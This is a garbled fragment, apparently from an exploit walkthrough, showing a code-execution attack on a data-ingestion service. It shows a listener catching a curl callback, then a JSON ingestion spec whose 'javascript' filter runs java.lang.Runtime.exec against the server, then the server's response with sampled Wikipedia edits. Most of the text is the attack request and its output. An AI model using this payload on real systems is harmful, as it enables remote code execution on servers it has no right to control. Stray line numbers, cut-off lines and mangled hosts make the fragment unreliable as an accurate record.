 listening on [any] 8000 ...
1 22 13 : inverse host lookup fa
connect to from (UNKNOWN)
GET / HTTP/1.1
Host: 12:8000
User-Agent: curl/7.52.1
Accept: */*
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"quickstart/tutorial/",
"filter":"wikiticker-2015-09-12-sampled.json.gz"
}
},
"dataSchema":{
"dataSource":"sample",
"parser":{
"type":"string",
"parseSpec":{
"format":"json",
"timestampSpec":{
"column":"time",
"format":"iso"
},
"dimensionsSpec":{
}
}
},
"transformSpec":{
"transforms":[
],
"filter":{
"type":"javascript",
15 "function":"function(value){return java.lang.Runtime.getRuntime().exec('cu
16 "dimension":"added",
17 "":{
18 "enabled":"true"
19 }
20 }
}
}
},
"samplerConfig":{
3 Date: Tue, 02 Feb 2021 07:10:06 GMT
4 Date: Tue, 02 Feb 2021 07:10:06 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8
9 {
"cacheKey":"79a5be988bf94d42a6f219b63ff27383",
"numRowsRead":500,
"numRowsIndexed":500,
"data":[
{
"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"
"parsed":{
"__time":1442018818771,
"isRobot":"false",
"added":"36",
"channel":"#en.wikipedia",
"delta":"36",
"isUnpatrolled":"false",
"isNew":"false",
"isMinor":"false",
"isAnonymous":"false",
"deleted":"0",
"namespace":"Talk",
"comment":"added project",
"page":"Talk:Oswald Tilghman",
"user":"GELongstreet"
}
},
{
"raw":"{\"time\":\"2015-09-12T00:47:00.496Z\",\"channel\":\"
"parsed":{
"__time":1442018820496,
"isRobot":"true",
"added":"17",
"channel":"#ca.wikipedia",
"delta":"17",
"isUnpatrolled":"false",
"isNew":"false",